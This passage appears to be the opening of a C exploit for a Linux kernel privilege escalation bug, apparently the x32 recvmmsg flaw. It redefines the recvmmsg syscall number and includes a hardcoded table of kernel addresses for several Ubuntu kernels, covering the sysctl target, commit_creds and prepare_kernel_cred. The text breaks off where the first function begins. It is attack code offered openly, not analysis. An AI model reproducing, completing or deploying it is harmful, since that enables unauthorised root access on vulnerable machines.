 #define _GNU_SOURCE
#include <netinet/ip.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/utsname.h>

#define __X32_SYSCALL_BIT 0x40000000
#undef __NR_recvmmsg
#define __NR_recvmmsg (__X32_SYSCALL_BIT + 537)
#define VLEN 1
#define BUFSIZE 200

int port;

struct offset {
    char *kernel_version;
    unsigned long dest; // net_sysctl_root + 96
    unsigned long original_value; // net_ctl_permissions
    unsigned long prepare_kernel_cred;
    unsigned long commit_creds;
};

struct offset offsets[] = {
    {"3.11.0-15-generic",0xffffffff81cdf400+96,0xffffffff816d4ff0,0xffffffff8108afb0,0xffffffff8108ace0}, // Ubuntu 13.10
    {"3.11.0-12-generic",0xffffffff81cdf3a0,0xffffffff816d32a0,0xffffffff8108b010,0xffffffff8108ad40}, // Ubuntu 13.10
    {"3.8.0-19-generic",0xffffffff81cc7940,0xffffffff816a7f40,0xffffffff810847c0, 0xffffffff81084500}, // Ubuntu 13.04
    {NULL,0,0,0,0}
};

void udp(int b) {